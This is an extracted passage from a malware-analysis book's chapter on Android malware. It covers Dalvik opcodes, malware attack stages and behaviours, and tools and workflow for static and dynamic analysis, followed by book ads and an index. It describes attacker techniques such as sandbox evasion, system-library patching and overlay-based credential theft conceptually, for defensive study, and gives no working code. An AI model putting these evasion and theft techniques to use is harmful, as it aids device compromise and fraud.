Perform the identifiedunary operation on thesource register, storingthe result in thedestination register
7b01 - neg-intv1, v0
90..af23x
binop vAA, vBB,vCC• 90: add-int• 91: sub-int• 92: mul-int• 93: div-int• 94: rem-int• 95: and-int• 96: or-int• 97: xor-int• ...
A: Destinationregister or pair (8bits)B: First sourceregister or pair (8bits)C: Second sourceregister or pair (8bits)
Perform the identifiedbinary operation on thetwo source registers,storing the result in thedestination register
9000 0102 - add-int v0, v1, v2
b0..cf12x
binop/2addr vA,vB• b0: add-int/2addr• b1: sub-int/2addr• b2: mul-int/2addr• b3: div-int/2addr• b4: rem-int/2addr• ...
A: Destinationand first sourceregister or pair (4bits)B: Second sourceregister or pair (4bits)
Perform the identifiedbinary operation on thetwo source registers,storing the result in thefirst source register
b010 - add-int/2addr v0, v1

Analyzing Android Malware Samples Chapter 12
[ 492 ]
Branching and calls: As all instructions are a multiple of 2 bytes, all branchinginstructions operate with words:
Opcodeandformat
Mnemonic/syntax Arguments Description Examples
0e 10x return-void None Return from avoid method 0e00 - return-void
28 10t goto +AA
A: Signedbranchoffset (8-bits)
Unconditionallyjump to theindicatedinstruction
2803 - goto :goto_0 (goto_0 is a label of the target offset; in thisexample, it is located at the offset +0x03 words from the current position)
32..3722t
if-test vA, vB,+CCCC• 32: if-eq• 33: if-ne• 34: if-lt• 35: if-ge• 36: if-gt• 37: if-le
A: Firstregister totest (4 bits)B: Secondregister totest (4 bits)C: Signedbranchoffset (16bits)
Branch to thegivendestination ifthe given tworegisters' valuescompare asspecified
3310 0500 - if-ne v0, v1, :cond_0 (cond_0 is a label of thetarget offset; in this example, it is located at the offset +0x05 words fromthe current position)
6e..7235c
invoke-kind {vC,vD, vE, vF, vG},meth@BBBB• 6e: invoke-virtual• 6f: invoke-super• 70: invoke-direct• 71: invoke-static• 72: invoke-interface
A:Argumentwordcount (4bits)B: Methodreferenceindex (16bits)C..G:Argumentregisters (4bits each)
Call theindicatedmethod; theresult (if any)may be storedwith anappropriatemove-result*variant as theimmediatelysubsequentinstruction
6e20 0100 1000 - invoke-virtual {v0, v1},Ljava/io/PrintStream;->println(Ljava/lang/String;)V
(here println will have an index 1 in the method table)
It is worth mentioning that some sets of instructions (for example, for optimized code) canbe marked as unused in the official documentation, but it is quite unlikely they will befound in malware aiming to achieve the maximum coverage possible.
Now, let's examine the format notation used in the first column.

Analyzing Android Malware Samples Chapter 12
[ 493 ]
The first byte is the opcode of the instruction (Dalvik utilizes only one-byte values(00-0xFF) to encode the instructions themselves). In the official documentation, somesimilar instructions are grouped into one row with the range they belong to specified in thefirst column and the mappings for the corresponding instructions provided in the secondcolumn.
The second block defines the format, which generally consists of three characters: two digitsand a letter. The first digit indicates the number of two-byte code units in the resultingbytecode (see the Examples column) while the second digit specifies the maximum numberof registers used (as some instructions support a variable amount of them). The final letterindicates the type of any extra data encoded by the format. Here is the official tabledescribing these mnemonics:
Mnemonic Bit size Meaningb 8 Immediate signed bytec 16, 32 Constant pool indexf 16 Interface constants (only used in statically linked formats)h 16 Immediate signed hat (high-order bits of a 32- or 64-bit value; low-order bits are all 0)i 32 Immediate signed int, or 32-bit floatl 64 Immediate signed long, or 64-bit doublem 16 Method constants (only used in statically linked formats)n 4 Immediate signed nibbles 16 Immediate signed shortt 8, 16, 32 Branch targetx 0 No additional data
In addition, there are several prefixes for arguments used in the second column:
The v symbol is used to mark the arguments that the name registersThe #+ prefix specifies arguments indicating a literal valueThe + symbol is used for arguments that indicate a relative instruction addressoffsetThe kind@ prefix indicates a constant pool kind (string, type, field, and so on)

Analyzing Android Malware Samples Chapter 12
[ 494 ]
A separate official document describes all possible variants of formats:
Figure 8: Example of disassembled Dalvik bytecode
Overall, the related Android documentation is very detailed and easily accessible, so in caseof doubt, it always makes sense to consult it.
Malware behavior patternsGenerally speaking, even though malware for mobile devices has its own nuances causedby the different environment and use cases of the affected systems, many motivationpatterns behind attack stays the same across multiple platforms. In this section, we aregoing to dive deep into various examples of mobile malware functionality and learn whatmethods it uses in order to achieve malevolent goals.
Attack stagesNow that we know how things are supposed to work, let's take a look at how malwareauthors leverage this. Here, we will go through various attack stages common for the vastmajority of malware, which will enable us to see these patterns in the analyzed samples andthis way understand their purpose.
PenetrationThe most common ways malware gets access to devices are the following:
Google PlayThird-party markets and sideloadingMalicious ads and exploits
Analyzing Android Malware Samples Chapter 12
[ 495 ]
In the first two cases, malware authors generally rely on social engineering, tricking usersinto installing a potentially useful app. There are many techniques used to make thispossible, such as the following:
Similar design: The app may look like and have a similar name to some otherwell-known, legal applicationFake reviews: To make the app look authentic and not suspiciousAnti-detection techniques: To bypass automatic malware scanners andprolongate the hostingMalicious update: The original application uploaded to the store is clean, but itsupdate contains hidden malicious functionalityLure description: Promises free or forbidden content, easy money, and so on
Another option here is that the app itself will actually be legal, but will also contain hidden,embedded malicious functionality. There are multiple ways the user may come across it: byclicking fraudulent links received via messengers, texts, emails, or left on forums;encountering it during searches for particular apps due to black SEO (search engineoptimization) techniques; and others.
The third technique involves delivering malicious code through the advertisement networkwith the help of exploits. An example could be lbxslt, an exploit leaked from the hackingteam and used by attackers to spread ransomware in 2017. In addition, exploits may also beused for high-profile attacks targeting particular individuals.
DeploymentThe next stage is to obtain all required permissions. Apart from the rooting options alreadydiscussed, the Android OS also implements so-called administrative permissions.Originally designed for enterprise use cases to remotely administrate the mobile devices ofemployees, they can offer malware powerful capabilities, including the ability to wipeimportant data. Usually, the easiest way to get permissions is to keep asking the user anddon't stop until they are granted.
As long as all required privileges are obtained, malware generally attempts to deploy itsmodules in a safe place. At this stage, extra modules can be downloaded after contactingthe C&C server.
Analyzing Android Malware Samples Chapter 12
[ 496 ]
The most common places where malware installs itself once it gets executed include thefollowing:
/data/data: Standard paths intended to be used for all Android applications.This approach poses a threat to attackers, as it is relatively easy to remediate suchthreats./system/(app|priv-app|lib|bin|xbin|etc): These paths require malwareto use rooting exploits to get access to them. This makes it harder for the user toidentify and delete the threat.
Persistence in this case can be achieved using the standard Android BroadcastReceiverfunctionality common to all apps using BOOT_COMPLETED action.RECEIVE_BOOT_COMPLETED permission is required in this case.
Action phaseAs long as the malware completed its installation, it can switch to the main purpose it wascreated for. The exact implementation will vary drastically depending on that. Here aresome of the most common behaviors found in mass malware:
Premium SMS senders: Probably the easiest way to make money straight awayin mobile malware in certain countries is to send paid SMS messages to premiumnumbers (including the ones related to in-app purchases) or subscribing to paidservices. Each of them will cost a certain amount of money, or an automaticsubscription payment will be taken regularly, which eventually leads to drainingthe victim's balance. In order to bypass CAPTCHA protection, existing anti-CAPTCHA services may be used.Clickers: A more generic group of threats using mobile devices to make moneyin multiple different ways:
Ad clickers: Simulate clicks on advertising websites without theuser's interaction, eventually draining money from advertisingcompanies.WAP clickers: This group is similar to SMS senders in the way thatit uses another form of mobile payment, this time by simulatingclicks on WAP-billing web pages. The charge will be applied to thevictim's phone balance.Clickers that increase traffic to websites for black SEO purposes,for example to promote malicious apps.
Analyzing Android Malware Samples Chapter 12
[ 497 ]
Clickers that buy expensive apps on Google Play, for example,using accessibility services to emulate user taps or implementingtheir own clients to interact with the store directly.
Adware: These threats aim to monetize custom adverts shown to users, often inan excessive and abusive way.Banking trojans: A more advanced group of malware aiming to steal users'banking information and get access to their bank accounts. The most commonways to do this are to display fake windows simulating a real banking or popularbooking app on top of the real one and let the user enter their credentials there,or to use accessibility services to make the real app perform illegitimatetransactions. Access to SMS messages on a device can be used to bypass the two-factor authorization introduced by some banks.Ransomware: As in the PC world, some malware families try to block access tocertain files or a whole device to blackmail users into paying a ransom in order torestore access. Quite often, this behavior is accompanied by threats that theaffected user did something wrong (for example, watched illegal content) andrequires them to pay a fine otherwise the information will become public.Infostealers: As mobile devices often contain sensitive information, includingsaved credentials, photos, and private messages, it is also possible for malwareauthors to make money from stealing it, for example, by selling it on theunderground market or blackmailing users. Another option possible here iscyber espionage.DDoS: Multiple infected mobile devices can generate enough traffic to causesignificant load for the targeted websites.Proxy: Quite rarely used alone, this functionality allows malicious actors to useinfected devices as a free proxy to get access to particular resources and increaseanonymity. An example of such a family is Sockbot.Cryptocurrency miners: This group abuses device's calculation power in order tomine cryptocurrencies. While the CPU of each device might be not verypowerful, a big amount of affected devices all together can generate significantprofit for attackers. For the affected user, it results in increased traffic usage, andthe device slows down drastically and excessively heats up, which eventuallymay cause damage.
Some trojans prefer to implement backdoor functionality and then deliver customizablemodules in order to achieve flexibility in extending malware functionality.
It is worth mentioning that not all malware families get their unique names based on theactual functionality. Quite often, a shared name describing its propagation method is used,for example, Fakeapp.

Analyzing Android Malware Samples Chapter 12
[ 498 ]
In terms of propagation, as malware can easily get access to a victim's contacts, usually, thespreading mechanism involves sending links or samples to people the user knows via text,messengers, and email.
As for getting the actual money, at first, malware authors preferred to get it via premiumSMS messages and local payment kiosks. Later, with the rise of cryptocurrency such asBitcoin, alternative options became an obvious choice for malicious authors due toanonymity and an easier setup process providing users with detailed instructions on howto make a payment.
Advanced techniques—investment pays offWhile many mass malware families follow similar patterns in order to achieve their goals,there is also a much smaller—but at the same time, often of a higher significance—set ofsamples implementing advanced techniques in order to achieve more specific goals. Anexample is APT groups performing high-profile espionage tasks and therefore havingmuch higher requirements in terms of stealth and effectiveness. In this section, we will gothrough some of the most notorious examples and cover advanced techniques that havebeen implemented.
Patching system librariesAn example of the malware family implementing this technique is Dvmap. It uses rootprivileges to back up and then to patch system libraries (particularly libdvm.soand libandroid_runtime.so), injecting its code there. The libraries are supposed toexecute a standard system executable with system privileges, which is replaced by attackersto achieve persistence and escalate privileges at the same time.
KeyloggingPure keylogging without screen capturing is not very common for Android malware. Thereare several reasons for this, starting with the fact that, in most cases, it is just not needed,and also because of the peculiarities of data input on mobile devices. Sometimes high-profile spying malware implements it in a pretty creative way. For example, it is possible tokeep track of screen touches and match them against a pre-defined map of coordinates todeduce the keys pressed.
An example of a family implementing it includes BusyGasper, which is backdoor malware.

Analyzing Android Malware Samples Chapter 12
[ 499 ]
Self-defenseThere are multiple techniques mobile malware can incorporate in order to protect itself,including the following:
An inaccessible location: A previously mentioned technique where malwareuses rooting exploits to become able to deploy itself into locations that are notaccessible with standard user privileges. Another option is to overwrite existingsystem apps.Detecting privilege revocation: Multiple techniques are used to scare the userwhen permissions are revoked in an attempt to prevent it.Detecting AV solutions: In this case, malware keeps looking for files associatedwith known antivirus products and, once detected, may display a nag windowasking for its uninstallation. Such messages are shown in a loop and prevent thevictim from using the device properly until the requested action is done.Emulator and sandbox detection: Here, the malware checks whether it is beingexecuted on the emulated environment or not. There are multiple ways it can bedone: by checking the presence of certain system files or values inside them, suchas IMEI and IMSI, build information, various product-related values, as well asthe phone numbers used. In this case, malware behaves differently depending onthe result in order to tamper with automatic and manual analysis. Anotherpopular simple technique used to bypass basic sandboxes with an execution timelimit is to sleep or perform benign actions for a certain period of time.Icon hiding: The idea here is that the user can't easily uninstall the app using anicon. For example, a transparent image with no app name can be used.Multiple copies: Malware can install itself in various locations in the hope thatsome of them will be missed. In addition, infecting the Zygote process allowsmalware to create multiple copies in memory.Code packing/obfuscation: As many Android programs are written in Java, thesame code protection solutions can also be used here. Multiple commercialoptions are available on the market at the moment.
Rootkits—get it coveredIn previous chapters, we covered state-of-the-art malware, aiming to provide more controlover the operating system in order perform more advanced tasks, such as hiding files andprocesses from monitoring software and amending data at a lower level. These approachescan be applied to mobile operating systems as well. While still not actively used bymalware due to deployment complexity, there are several open source projects proving thatit is possible.
Analyzing Android Malware Samples Chapter 12
[ 500 ]
One of them is the Android-Rootkit project, based on the ideas described in Phrack Issue68 about intercepting various system calls by hooking sys_call_table. The final goalhere is to hide the presence of a sample at a low level.
Static and dynamic analysis of threatsAt this stage, we have enough knowledge to start analyzing actual malware. For staticanalysis, the process and tools used will be mostly the same for different versions of theAndroid OS (regardless of whether it is based on the older Dalvik VM or newer ARTtechnology); the differences will be in the dynamic analysis techniques used. Now it is timeto get our hands dirty and become familiar with instruments that can facilitate this process.
Static analysisGenerally, static analysis of bytecode malware involves either disassembling them anddigging into the bytecode instructions or decompiling to the original language andexploring the source code. In many cases, the latter approach is preferable where possibleas reading the human-friendly code reduces the time associated with the analysis. Theformer approach is often used when decompiling doesn't work for whatever reason such asthe lack of up-to-date tools or because of anti-reverse engineering techniques implementedin the sample.
Here are some of the most commonly used tools for static analysis of Android malware.
Disassembling and data extractionThese tools aim to restore Dalvik assembly from the compiled bytecode:
Smali/Baksmali: Smali (assembler in Icelandic) is the name of the assembler toolthat can be used to compile Dalvik instructions to the bytecode and, in this way,build full-fledged DEX files. The corresponding disassembler's name is Baksmali;it can restore Dalvik assembly code from bytecode instructions as well asdumping a DEX header structure and deodex files. Both tools operate with textfiles storing assembly code that have SMALI extensions.There were a handful of changes to the format between 1.* and 2.* SMALI files.To convert existing SMALI files to the new format, you can assemble the old oneswith the latest Smali tool, version 1, and then disassemble them with the latestBaksmali tool, version 2.

Analyzing Android Malware Samples Chapter 12
[ 501 ]
Apktool: A wrapper around the Smali tool; it provides the functionality to easilyprocess the APK files:
Figure 9: The interface of the Apktool
Apart from these, there are other desktop and online solutions built on top of these two,providing convenient UIs and extra features, for example, APK Studio:
oat2dex (part of SmaliEx): A very useful tool to extract DEX bytecode from olderELF files, storing it as part of the OAT data so that it can be analyzed as usual.vdexExtractor: This tool can be used to extract DEX bytecode from VDEX files asmodern OAT files don't store it anymore.LIEF: This cross-platform library provides plenty of functionality to parse andmodify Android files of various formats.
While bytecode assembly can definitely be used for static analysis purposes on its own,many engineers prefer to work with decompiled code instead to save time. In this case,decompiling tools are extremely useful.

Analyzing Android Malware Samples Chapter 12
[ 502 ]
DecompilingInstead of restoring the assembly instructions, this set of tools restores the source code,which is usually a more human-friendly option:
JADX: DEX to Java decompiler. It provides both command lines and a GUI toolto obtain close to the original source code in the Java language. In addition, it provides basic deobfuscation functionality:
Figure 10. Decompiled Android sample in JADX
AndroChef: This commercial decompiler supports both Java and Android filesand provides a handy GUI to go through the results.JEB decompiler: Another powerful commercial disassembling and decompilingsolution, this supports both Dalvik and machine code.dex2jar: While not exactly a decompiler, this tool allows engineers to convertDEX files to JARs. It becomes possible to use multiple Java decompilers to obtainJava source code, which has already been discussed in Chapter 8, ReversingBytecode Languages: .NET, Java, and More.
Analyzing Android Malware Samples Chapter 12
[ 503 ]
Ghidra: In addition to native executables, this powerful toolset also supportsAndroid apps by converting them to JARs and can be used to facilitate staticanalysis for this platform.
Once obtained, the source code can also be analyzed in any IDE or text editor with syntaxhighlighting that supports it.
Now it is time to explore the options engineers have to perform dynamic analysis.
Dynamic analysisEffective dynamic analysis requires either some sort of emulation or remote debugging, asmany mobile devices tend to have relatively small native screens and basic inputcapabilities.
Android debug bridgeAndroid debug bridge (ADB) is a versatile command-line tool that lets users interact withmobile devices from the PC, providing a variety of actions. It is part of the AndroidSDK Platform Tools and consists of three parts:
A client running on the PC, providing an interface to enter commands.A daemon (adbd) executing entered commands on the mobile device. It runs as abackground process on all devices.A server running on the PC that manages communication between the client andthe daemon.
On the device, ADB debugging can be enabled explicitly using the USB Debugging optionunder Developer options. On a modern Android OS, this option is hidden by default andcan become visible by tapping the Settings | About phone | Build number option multipletimes and then returning to the previous screen. In addition to real devices, a server canalso recognize and work with Android emulators.
In addition to accessing the device via USB, wireless interaction via Wi-Fi is also possible byfirst issuing the adb tcpip <port> command via USB and then disconnecting the deviceand using the adb connect <ip_address> command.
Here are some examples of other command-line options available:
adb devices: List the attached devicesadb kill-server: Reset the adb host

Analyzing Android Malware Samples Chapter 12
[ 504 ]
adb install <path_to_apk>: Sideload the app using its APK fileadb pull or adb push: Move files between the mobile device and the PCadb root or adb unroot: Restart the adbd daemon with or without rootpermissions (not intended to be used in production builds)adb shell: Run a remote interactive shell
In addition, ADB can be used to issue commands to additional modules:
Activity Manager (AM): Responsible for performing various system-relatedactionsPackage Manager (PM): Performs actions on apps installed on the deviceDevice Policy Manager (DPM): Used for developing and testing devicemanagement apps
All commands can be found in the comprehensive official documentation.
EmulatorsAs for any other platform, emulators aim to facilitate dynamic analysis by emulating theexecuted instructions without the need to use real devices. There are several third-partysolutions aiming to provide easier access to Android apps and games, for example,BlueStacks. However, for reverse engineering purposes, solutions that are more focusedon giving developers the ability to create and debug apps generally provide better options.They include the following:
Android emulator: The official Android emulator can be installed as part of theofficial Android SDK tools using the SDK Manager. It provides almost all thecapabilities of real physical devices and comes with predefined sets ofconfigurations aiming to simulate various mobile devices (phones, tablets, andwearables) on the PC. Another major advantage of it is the ability to create andrestore snapshots containing the entire state of an emulated machine.VMWare/VirtualBox: These versatile solutions can be used to run an Androidimage and perform dynamic analysis in a similar way to what would be done onthe Linux VM.QEMU and its derivatives: Both QEMU and QEMU-based emulators such asLimbo can be used to emulate malicious code as well.Genymotion: Quite a unique solution, providing both desktop and cloud-basedAndroid virtual devices.
Analyzing Android Malware Samples Chapter 12
[ 505 ]
Behavioral analysis and tracingAn example of the behavioral analysis system is the TaintDroid project, originally createdto investigate how apps use privacy-sensitive information. Tracking down other apps isimplemented by integrating this software into the Android platform at a low level. As aresult, it is implemented in the form of custom-built firmware.
AndroidHooker and IntroSpy are two projects aiming to provide the functionality forthe dynamic analysis of Android applications; both rely on the Cydia Substrate framework.
A different approach has been taken by the developers of the AppMon solution, whichincludes a set of components to intercept and manipulate API calls. It is based on theFrida Project, which also contains its own tracing tool.
Another tool based on Frida is Objection, which provides access to multiple optionsincluding various memory-related tasks, the simulation of rooted environments, an SSLpinning bypass, and the execution of custom scripts.
As long as the malicious sample is decompiled, it becomes possible to embed variouslibraries intercepting API calls, for example, AndroidSnooper to intercept HTTP traffic.
One more powerful solution that is worth mentioning is the Xposed framework. It allowsthe creation of modules to extend ROMs by manipulating Zygote processes. An example ofsuch a useful module is XposedBridge, which can hook methods and produce a log with alist of APIs called.
Finally, the jtrace tool can be used as an alternative to the traditional strace.
DebuggersOnce the app of interest is decompiled back to Java code, it can be debugged like usualsource code in any IDE supporting it. This part has already been covered in Chapter8, Reversing Bytecode Languages: .NET, Java, and More.
However, sometimes it is required to debug the native Dalvik instructions. Luckily, thereare tools that can facilitate this process. One that deserves particular attentionis smalidea. It is a plugin for IntelliJ IDEA (or Android Studio, based on it) allowing forstep-by-step execution of the analyzed code. This project belongs to the Smali authors andcan be found with the corresponding assembler and disassembler tools.

Analyzing Android Malware Samples Chapter 12
[ 506 ]
In addition, Android already provides several options to debug apps and processes usingthe console, particularly gdb and jdb:
gdbclient can be used to attach to already running apps and native daemonsNative process startup can be debugged using a combination ofthe gdbserver and gdbclient tools:
adb shell gdbserver64 :<port> <path_to_app> # remove "64" for32-bit appsgdbclient.py -p <app_pid>
For ARM, it may be necessary to explicitly specify the instruction set, as gdb canget confused without the source code provided:
set arm fallback-mode arm # or thumb
App process startup can be debugged in the following way:Go to Settings | Developer options | Select debug app, choose the1.app of interest, and press Wait for debugger
Start the app from the launcher or using the console; wait for the2.confirmation dialog to appear
Attach the debugger as usual3.
Analysis workflowHere is an example of the workflow, describing how the Android sample analysis can behandled:
Sample acquisition: Quite often, the sample is already provided by the customer1.or is easily downloadable from a third-party website. However, sometimes it isrequired to obtain samples from Google Play. There are multiple ways this can bedone: by using dedicated tools such as APK Downloader or by installing an appon the emulator and then getting its APK file from the disk. If optimized ARTfiles are provided (particularly OAT), make sure you have all the system filesrequired to extract the DEX bytecode, for example, the boot.oat file.
Analyzing Android Malware Samples Chapter 12
[ 507 ]
Decompilation/disassembling: For apps, it always makes sense to try to get the2.decompiled source code, as, usually, it is much easier to read it and performdynamic analysis, including alteration if necessary. If decompilation doesn'twork and some anti-reverse engineering technique is expected, then the code canbe disassembled so that the tampering logic can be amended. Native code in ELFbinaries can be analyzed in the same way as described in Chapter 10, DissectingLinux and IoT Malware.Reviewing the app manifest: It is worth spending some time reviewing the app3.manifest first, as it can give you valuable insight into the sample's functionality,in particular, the following:
The permissions requestedThe components availableThe Main activity and the Application subclass
Code analysis: Now it is time to open the whole project in the IDE or any other4.tool providing a convenient UI to start reviewing the logic. Many engineersprefer to start with the onCreate methods of the main activity component andthe Application subclass specified in the manifest, as the app execution startsthere.Deobfuscation and decryption: If it has been confirmed that the sample is5.obfuscated, at first, it's worth trying to figure out whether it is a known Javasolution and whether any ready deobfuscators exist. If not, then generic methodrenaming will be helpful. There are multiple tools that can do it; see thecorresponding Chapter 8, Reversing Bytecode Languages: .NET, Java, and More.Behavioral analysis: It always makes sense to execute a sample in the emulator6.with your behavioral analysis tool of choice enabled to quickly get an idea of thepotential functionality. If some emulator detection technique is implemented,usually, it's pretty straightforward to identify it in the code and amend thesample to exclude these checks.Debugging: Sometimes it's hard to understand certain blocks of functionality,7.particularly ones where malware heavily interacts with the operating system. Inthis case, proper step-by-step debugging might be required to speed up theanalysis. Always use emulators supporting snapshot creation so it becomespossible to go back and quickly reproduce the same situation as many times asnecessary.
Obviously, each case is unique, and depending on circumstances, the selection of actionsand their order may vary. Malware analysis is also an art and often requires a certainamount of creativity in order to achieve results in a prompt way.
Analyzing Android Malware Samples Chapter 12
[ 508 ]
SummaryIn this chapter, we learned about the most important internals of the Android operatingsystem and covered different runtime environments implemented on different versions ofit. In addition, we described the associated file formats and went through the syntax forassociated bytecode instructions.
Then, we dived deep into the world of modern mobile malware and went through thedifferent types and their associated behavior. We also learned how attackers can bypassAndroid security mechanisms in order to achieve malicious goals. Finally, we becamefamiliar with various reverse engineering tools aiming to facilitate static and dynamicanalysis, and provided guidelines on how and when they can be used.
Equipped with this knowledge, you can better track threat actors that are trying topenetrate your Android devices. This will allow you to stay on top of attackers and mitigaterisks. In addition, the set of skills obtained can be used during the incident response processto properly understand the attack logic and eventually improve the overall securityposture.
This is the last chapter of this book—we hope you enjoyed it! Malware analysis is a never-ending journey and we really hope this book will help many experienced and noviceengineers analyze modern and future threats and eventually make the world a safer place.
Other Books You May EnjoyIf you enjoyed this book, you may be interested in these other books by Packt:
Learning Malware AnalysisMonnappa K A
ISBN: 978-1-78839-250-1
Create a safe and isolated lab environment for malware analysisExtract the metadata associated with malwareDetermine malware's interaction with the systemPerform code analysis using IDA Pro and x64dbgReverse-engineer various malware functionalitiesReverse engineer and decode common encoding/encryption algorithmsPerform different code injection and hooking techniquesInvestigate and hunt malware using memory forensics
Other Books You May Enjoy
[ 510 ]
Mastering Reverse EngineeringReginald Wong
ISBN: 978-1-78883-884-9
Learn core reverse engineeringIdentify and extract malware componentsExplore the tools used for reverse engineeringRun programs under non-native operating systemsUnderstand binary obfuscation techniquesIdentify and analyze anti-debugging and anti-analysis tricks

Other Books You May Enjoy
[ 511 ]
Leave a review - let other readers know whatyou thinkPlease share your thoughts on this book with others by leaving a review on the site that youbought it from. If you purchased the book from Amazon, please leave us an honest reviewon this book's Amazon page. This is vital so that other potential readers can see and useyour unbiased opinion to make purchasing decisions, we can understand what ourcustomers think about our products, and our authors can see your feedback on the title thatthey have worked with Packt to create. It will only take a few minutes of your time, but isvaluable to other potential customers, our authors, and Packt. Thank you!
Index
.
.NET 303
.NET analysis tools .NET IL Editor (DILE) 313 .NET reflector 313 Dnspy 313 dotPeek 313 ILSpy 313 SOSEX 313 Visual Studio 313.NET COR20 header 304, 305.NET dynamic analysis 315.NET file structure about 303 metadata streams 306.NET malware analysis 312.NET sample patching 315.NET static analysis 314
77-zip 442
AAbstract Syntax Tree (AST) 335Access Control List (ACL) 347address space layout randomization (ASLR) about 283, 431 DEP and full ASLR 283, 284, 285 DEP and partial ASLR 283advanced code injection 162advanced techniques, malware behavior patterns keylogging 498 rootkits 499 self-defense 499 system libraries, patching 498
advanced techniques about 462 anti-reverse-engineering (RE) tricks 462 API hijacking 464 AppleScript, using 463, 464 dynamic data exchange (DDE), misusing 463 rootkits, for Mac 465 user, hiding 463AndroChef 502Android debug bridge (ADB) 503Android emulator 504Android internals file hierarchy 469Android runtime (ART) 480, 481, 483Android sample analysis, workflow app manifest, reviewing 507 behavioral analysis 507 code analysis 507 debugging 507 decompilation/disassembling 507 decryption 507 deobfuscation 507 sample acquisition 506Android security model about 471 app permissions 473, 475 console 475 filesystem 472 process management 471 security services 475Android updates 475Android file paths 471 privilege escalation exploits 478 security mechanisms, implementing 477 tools, for dynamic analysis 503 tools, for static analysis 500
[ 513 ]
angr 399anti-disassemblers about 199 Dynamic API calling, with checksum 201 proxy argument stacking 202 proxy functions 202anti-reverse engineering solutions dealing with 337anti-reverse engineering techniques 406APC queuing used, for executing inject code 239, 241API hooking about 175, 222 detecting, memory forensics used 180 inline API hooking 176 need for 175, 176 working with 176APIs 432, 439, 483APK files 488Apktool 501App sandbox 425Apple disk images (.dmg) 438Apple FileSystem (APFS) 424AppleScript 463application bundles (.app) about 436 Info.plist 437Application Programming Interfaces (APIs) 62, 63application rootkits 219application scope kernel mode 216 user mode 216Application Specific Extension (ASE) 33AppSync unified 449Arbitrary Code Execution (ACE) 266ARM assembly basics 27, 28, 29 exploring 25, 26 instruction sets 30, 31ARM about 413, 414 architecture profiles 27ART files 487ASPack 95assembly language 14
asymmetric algorithms 121Asynchronous JavaScript And XML (Ajax) 369Asynchronous Procedure Call (APC) 239attack stages, action phase about 455 iOS 458, 459 macOS 455, 456, 457, 458attack stages, deployment iOS 455 macOS 454attack stages, malware behavior patterns action phase 496, 497 deployment 495, 496 penetration 494, 495attack stages, techniques about 459 iOS 461, 462 macOS 460attack stages about 450 deployment 453 jailbreaks, on demand 451 penetration 452, 453 persistence 453attacking stage ad fraud 393 cryptocurrency mining 392 cyber-espionage 392 DDoS attacks 392 denial of service 392 infostealing 392 lateral movement 392 proxy 393
Bbackup keybag 430Baksmali 500Bash 349basic encryption algorithms about 121 running key encryption 122 simple static encryption 122 substitutional key encryption 122behavioral analysis tools, detecting and evading
ways

[ 514 ]
tool process, finding 204 tool window, searching 206, 208behavioral analysis tools detecting 204 evading 204behavioral patterns attacking stage 392 exploring 386 initial delivery 387 interaction with command, and control server
391
lateral movement 387 persistence 388 privilege escalation 390binary emulator, x86 libemu 401 QEMU 401 Unicorn 401Binary Ninja 398Boot ROM 427Bootkits 220botnets, Mirai source code Masuta/PureMasuta 409 Okiru 409 Owari 409 Satori 409 Sora 409breakpoints hardware breakpoints 85 INT3 breakpoint 83 memory breakpoints 84 step intro 83 step over 83 types 83BugChecker 247Burp Suite 447bypasses exploring, for exploit mitigation technologies 280bytecode languages 302bytecode set 490, 491, 492, 494Bytecode Visualizer 337
Ccall stack 108call stack backtracing
